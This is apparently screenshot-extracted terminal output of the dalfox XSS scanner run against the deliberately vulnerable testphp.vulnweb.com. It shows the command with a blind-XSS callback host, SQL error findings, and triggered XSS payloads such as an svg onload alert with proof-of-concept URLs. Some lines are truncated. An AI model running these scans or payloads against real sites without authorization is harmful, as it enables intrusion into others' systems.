 dalfox url http://testphp.vulnweb.com/listproducts.php\?artist\=123 -b
1
dalfox [master]⚡ dalfox url http://testphp.vulnweb.com/listproducts.php\?artist\=123 -b hahwul.xss.ht
ABP
5
.GIT
DALFOX
Parameter Analysis and XSS Scanning tool based on golang
Finder Of XSS and Dal is the Korean pronunciation of moon. @hahwul
Target http://testphp.vulnweb.com/listproducts.php?artist=123
Method GET
Worker 100
BAV true
Mining true (Gf-Patterns)
Mining-DOM true (mining from DOM)
Blind XSS Callback hahwul.xss.ht
Timeout 10
FollowRedirect false
Started at 2021-02-21 02:20:40.542677 +0900 KST m=+0.013058730
>>>>>>>>>>>>>>>>>>>>>>>>>
[G] Found dalfox-error-mysql2 via built-in grepping / payload: toGrepping
Warning: mysql
[POC][G][BUILT-IN/dalfox-error-mysql2/GET] http://testphp.vulnweb.com/listproducts.php?artist=%2500
[G] Found dalfox-error-mysql1 via built-in grepping / payload: toGrepping
SQL syntax; check the manual that corresponds to your MySQL
[POC][G][BUILT-IN/dalfox-error-mysql1/GET] http://testphp.vulnweb.com/listproducts.php?artist=%2500
[G] Found dalfox-error-mysql via built-in grepping / payload: toGrepping
SQL syntax; check the manual that corresponds to your MySQL
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in /hj/var/www/list
[POC][G][BUILT-IN/dalfox-error-mysql/GET] http://testphp.vulnweb.com/listproducts.php?artist=%2500
[G] Found dalfox-error-mysql5 via built-in grepping / payload: toGrepping
check the manual that corresponds to your MySQL server version
[POC][G][BUILT-IN/dalfox-error-mysql5/GET] http://testphp.vulnweb.com/listproducts.php?artist=%2500
[I] Found 2 testing point in DOM Miningarameter and static analysis 🔍
[I] Content-Type is text/html; charset=UTF-8
[I] Reflected artist param => Injected: /inHTML-none(1) $
48 line: Error: Unknown column '123DalFox' in 'where cl
[I] Reflected cat param => Injected: /inHTML-none(1) $
48 line: Error: Unknown column 'DalFox' in 'where cl
[V] Triggered XSS Payload (found DOM Object): cat='><sVg/onload=alert(1) class=dalfox>
48 line: syntax to use near ''><sVg/onload=alert(1) class=dalfox>' at line 1
[POC][V][GET] http://testphp.vulnweb.com/listproducts.php?artist=123&cat=%27%3E%3CsVg%2Fonload%3Dalert
[V] Triggered XSS Payload (found DOM Object): artist='><svg/class='dalfox'onLoad=alert(1)>
48 line: syntax to use near ''><svg/class='dalfox'onLoad=alert(1)>' at line 1
[POC][V][GET] http://testphp.vulnweb.com/listproducts.php?artist=123%27%3E%3Csvg%2Fclass%3D%27dalfox%2
[200/397 Queries][50.38%] Passing "cat" param queries